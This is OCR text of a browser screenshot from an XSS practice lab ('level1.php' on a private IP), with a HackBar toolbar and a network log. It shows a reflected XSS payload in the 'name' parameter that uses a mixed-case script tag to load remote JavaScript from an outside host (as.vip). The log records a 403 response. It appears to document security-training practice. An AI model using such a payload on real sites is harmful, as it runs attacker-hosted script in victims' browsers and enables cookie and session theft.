 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level1
192.168.88.148/xss/level1.php?name=<sCRiPt sRC="//as.vip/tvPQ" djf
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.88.148/xss/level1.php?name=<sCRiPt sRC="//as.vip/tvPQ" djfajsdoijaisdgoiew#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
欢迎来到level1
欢迎用户
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://192.168.88.148/xss/level1.php?name=%3CsCRiPt%20sRC=%22//as.vip/tvPQ%22%20djfajsdoijaisdgoiew 0.0.1:8888 24ms
GET %22 403 Forbidden 192.168.88.148 235 B 127.0.0.1:8888 32ms
2 个请求 756 B 766ms (onload: 868ms)
"NetworkError: 403 Forbidden - http://192.168.88.148/%22//as.vip/tvPQ/%22" "
英
完成 pr